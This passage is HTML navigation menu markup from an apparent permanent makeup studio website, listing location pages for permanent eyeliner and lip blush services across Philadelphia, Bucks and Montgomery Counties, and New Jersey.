data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622467-2">Permanent Eyeliner Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622456"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622457" href="permanent-eyeliner-new-hope-pa.html" data-href="page:U168361"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622458-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622458-2">Permanent Eyeliner New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622421"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622422" href="permanent-eyeliner-newtown-pa.html" data-href="page:U168595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622423-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622423-2">Permanent Eyeliner Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622414"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622417" href="permanent-eyeliner-richboro-pa.html" data-href="page:U168829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622419-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622419-2">Permanent Eyeliner Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622470"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622471" href="permanent-eyeliner-warminster-pa.html" data-href="page:U169063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622474-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622474-2">Permanent Eyeliner Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622435"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622436" href="permanent-eyeliner-warrington-pa.html" data-href="page:U169297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622437-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622437-2">Permanent Eyeliner Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622442"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622443" href="permanent-eyeliner-yardley-pa.html" data-href="page:U169531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622444-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622444-2">Permanent Eyeliner Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622183"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive clearfix grpelem" id="u622319" href="permanent-eyeliner-montgomery-county-pa.html" data-href="page:U150966"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622320-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622320-2">Permanent Eyeliner Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622184"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622185"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622214"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622215" href="permanent-eyeliner-abington-pa.html" data-href="page:U169747"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622218-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622218-2">Permanent Eyeliner Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622193"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622196" href="permanent-eyeliner-ambler-pa.html" data-href="page:U170149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622198-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622198-2">Permanent Eyeliner Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622242"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622245" href="permanent-eyeliner-blue-bell-pa.html" data-href="page:U170383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622248-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622248-2">Permanent Eyeliner Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622207"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622208" href="permanent-eyeliner-chalfont-pa.html" data-href="page:U170617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622210-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622210-2">Permanent Eyeliner Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622263"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622264" href="permanent-eyeliner-conshohocken-pa.html" data-href="page:U170851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622267-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622267-2">Permanent Eyeliner Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622228"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622229" href="permanent-eyeliner-fort-washington-pa.html" data-href="page:U171085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622231-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622231-2">Permanent Eyeliner Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622305"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622306" href="permanent-eyeliner-glenside-pa.html" data-href="page:U171319"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622309-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622309-2">Permanent Eyeliner Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622249"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622250" href="permanent-eyeliner-hatboro-pa.html" data-href="page:U171553"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622251-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622251-2">Permanent Eyeliner Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622186"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622189" href="permanent-eyeliner-horsham-pa.html" data-href="page:U171787"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622191-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622191-2">Permanent Eyeliner Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622291"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622292" href="permanent-eyeliner-huntingdon-valley-pa.html" data-href="page:U172021"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622295-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622295-2">Permanent Eyeliner Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622312"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622313" href="permanent-eyeliner-jenkintown-pa.html" data-href="page:U172489"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622315-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622315-2">Permanent Eyeliner Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622270"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622271" href="permanent-eyeliner-king-of-prussia-pa.html" data-href="page:U172255"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622274-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622274-2">Permanent Eyeliner King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622298"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622299" href="permanent-eyeliner-lafayette-hill-pa.html" data-href="page:U172723"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622302-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622302-2">Permanent Eyeliner Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622200"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622203" href="permanent-eyeliner-lansdale-pa.html" data-href="page:U172957"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622206-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622206-2">Permanent Eyeliner Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622284"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622287" href="permanent-eyeliner-montgomeryville-pa.html" data-href="page:U173191"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622289-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622289-2">Permanent Eyeliner Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622235"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622236" href="permanent-eyeliner-north-wales-pa.html" data-href="page:U173425"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622238-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622238-2">Permanent Eyeliner North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622256"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622259" href="permanent-eyeliner-plymouth-meeting-pa.html" data-href="page:U173659"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622262-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622262-2">Permanent Eyeliner Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622277"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622280" href="permanent-eyeliner-skippack-pa.html" data-href="page:U173893"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622282-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622282-2">Permanent Eyeliner Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622221"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622224" href="permanent-eyeliner-willow-grove-pa.html" data-href="page:U174127"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622225-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622225-2">Permanent Eyeliner Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622477"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622564" href="permanent-eyeliner-new-jersey.html" data-href="page:U151182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622567-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622567-2">Permanent Eyeliner New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622478"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u622479"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u622515"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622518" href="permanent-eyeliner-burlington-nj.html" data-href="page:U174343"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622519-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622519-2">Permanent Eyeliner Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622522"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622523" href="permanent-eyeliner-cherry-hill-nj.html" data-href="page:U174745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622525-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622525-2">Permanent Eyeliner Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622480"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622483" href="permanent-eyeliner-collingswood-nj.html" data-href="page:U174979"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622485-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622485-2">Permanent Eyeliner Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622557"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622558" href="permanent-eyeliner-east-windsor-nj.html" data-href="page:U175213"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622561-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622561-2">Permanent Eyeliner East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622501"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622502" href="permanent-eyeliner-ewing-nj.html" data-href="page:U175447"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622504-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622504-2">Permanent Eyeliner Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622536"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622537" href="permanent-eyeliner-hamilton-nj.html" data-href="page:U175681"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622540-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622540-2">Permanent Eyeliner Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622494"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622495" href="permanent-eyeliner-lawrenceville-nj.html" data-href="page:U175915"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622497-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622497-2">Permanent Eyeliner Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622487"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622490" href="permanent-eyeliner-maple-shade-nj.html" data-href="page:U176149"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622492-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622492-2">Permanent Eyeliner Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622529"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622532" href="permanent-eyeliner-marlton-nj.html" data-href="page:U176383"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622533-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622533-2">Permanent Eyeliner Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622508"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622509" href="permanent-eyeliner-mercer-county-nj.html" data-href="page:U176617"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622512-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622512-2">Permanent Eyeliner Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622543"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622544" href="permanent-eyeliner-princeton-nj.html" data-href="page:U176851"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622547-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622547-2">Permanent Eyeliner Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622550"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622551" href="permanent-eyeliner-trenton-nj.html" data-href="page:U177085"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622554-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622554-2">Permanent Eyeliner Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u623394"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623395" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623396-4"><!-- content --><p>Lip Blush</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u623399"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u623400"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u623541"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623542" href="lip-blush-philadelphia-pa.html" data-href="page:U93194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623545-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623545-2">Lip Blush Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623546"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623547"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623590"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623591" href="lip-blush-19136-philadelphia-pa.html" data-href="page:U93302"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623592-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623592-2">Lip Blush 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623583"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623584" href="lip-blush-19154-philadelphia-pa.html" data-href="page:U93410"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623586-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623586-2">Lip Blush 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623576"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623577" href="lip-blush-19114-philadelphia-pa.html" data-href="page:U93518"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623579-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623579-2">Lip Blush 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623569"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623570" href="lip-blush-19006-philadelphia-pa.html" data-href="page:U93626"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623571-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623571-2">Lip Blush 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623548"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623551" href="lip-blush-19116-philadelphia-pa.html" data-href="page:U93734"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623554-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623554-2">Lip Blush 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623555"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623556" href="lip-blush-19115-philadelphia-pa.html" data-href="page:U93842"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623558-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623558-2">Lip Blush 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623562"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623563" href="lip-blush-19152-philadelphia-pa.html" data-href="page:U93950"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623565-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623565-2">Lip Blush 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623597"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623691" href="lip-blush-bucks-county-pa.html" data-href="page:U154182"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623693-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623693-2">Lip Blush Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623598"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623599"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623684"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623687" href="lip-blush-bensalem-pa.html" data-href="page:U177301"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623690-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623690-2">Lip Blush Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623656"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623657" href="lip-blush-bristol-pa.html" data-href="page:U177937"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623660-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623660-2">Lip Blush Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623600"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623601" href="lip-blush-croydon-pa.html" data-href="page:U177703"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623603-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623603-2">Lip Blush Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623642"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623645" href="lip-blush-doylestown-pa.html" data-href="page:U178171"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623648-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623648-2">Lip Blush Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623670"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623673" href="lip-blush-jamison-pa.html" data-href="page:U178405"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623676-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623676-2">Lip Blush Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623649"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623650" href="lip-blush-langhorne-pa.html" data-href="page:U178639"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623651-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623651-2">Lip Blush Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623635"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623636" href="lip-blush-levittown-pa.html" data-href="page:U178873"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623639-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623639-2">Lip Blush Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623628"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623629" href="lip-blush-new-hope-pa.html" data-href="page:U179107"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623631-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623631-2">Lip Blush New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623607"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623608" href="lip-blush-newtown-pa.html" data-href="page:U179341"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623609-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623609-2">Lip Blush Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623663"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623666" href="lip-blush-richboro-pa.html" data-href="page:U179575"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623669-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623669-2">Lip Blush Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623621"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623622" href="lip-blush-warminster-pa.html" data-href="page:U179809"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623623-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623623-2">Lip Blush Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623614"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623617" href="lip-blush-warrington-pa.html" data-href="page:U180043"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623618-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623618-2">Lip Blush Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623677"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623678" href="lip-blush-yardley-pa.html" data-href="page:U180277"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623680-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623680-2">Lip Blush Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623401"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623537" href="lip-blush-montgomery-county-pa.html" data-href="page:U152790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623539-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623539-2">Lip Blush Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623402"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623403"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623425"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623428" href="lip-blush-abington-pa.html" data-href="page:U180493"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623431-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623431-2">Lip Blush Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623460"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623461" href="lip-blush-ambler-pa.html" data-href="page:U180895"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623463-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623463-2">Lip Blush Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623516"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623519" href="lip-blush-blue-bell-pa.html" data-href="page:U181129"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623522-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623522-2">Lip Blush Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623523"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623526" href="lip-blush-chalfont-pa.html" data-href="page:U181597"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623529-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623529-2">Lip Blush Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623509"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623510" href="lip-blush-conshohocken-pa.html" data-href="page:U182065"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623512-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623512-2">Lip Blush Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623481"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623484" 